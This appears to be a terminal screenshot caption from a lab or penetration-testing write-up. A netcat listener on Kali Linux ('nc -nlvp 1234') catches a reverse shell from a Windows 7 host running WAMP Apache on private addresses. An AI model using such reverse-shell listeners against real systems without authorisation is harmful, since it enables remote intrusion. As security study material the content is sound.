 File Edit View Search Terminal Help
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [172.16.2.9] from (UNKNOWN) [172.16.2.8] 49850
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\wamp\bin\apache\Apache2.2.21>